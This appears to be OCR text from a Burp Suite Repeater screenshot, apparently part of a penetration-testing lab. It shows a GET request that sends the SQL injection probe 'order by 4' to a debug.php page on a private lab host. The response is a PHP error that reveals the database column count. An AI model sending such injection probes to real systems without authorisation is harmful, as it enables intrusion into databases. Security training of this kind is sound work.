 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%204 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="nav-link" href="menu.php?file=current_menu.php">Menu <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item active">
<a
class="nav-link" href="#">Feedback <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item">
<a
class="nav-link" href="admin.php">Admin </a>
</li>
</ul>
</div>
</nav>
</div>
<div class="row">
<table class="table table-striped">
<br />
<b>Notice</b>:  An error occured: Unknown column '4' in 'order clause'
in <b>C:\xampp\htdocs\debug.php</b> on line <b>42</b><br />
</table>
</div>
</div>
</body>
</html>
? < + > Error 1 match
Done 1,521 bytes | 4